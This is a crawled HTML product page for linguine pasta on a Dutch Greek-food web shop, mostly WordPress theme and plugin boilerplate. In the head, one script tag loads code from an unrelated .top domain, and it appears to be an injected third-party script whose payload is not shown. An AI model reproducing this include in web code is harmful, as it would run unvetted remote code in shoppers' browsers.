

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/misko-linguine-500-gr/
body_size: 17625
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='774';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Misko linguine 500&nbsp;gr | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Misko linguine 500&nbsp;gr reacties feed" href="https://www.degrieksewinkel.nl/product/misko-linguine-500-gr/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/774"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/misko-linguine-500-gr/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=774'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmisko-linguine-500-gr%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fmisko-linguine-500-gr%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-176613549198.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-774 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
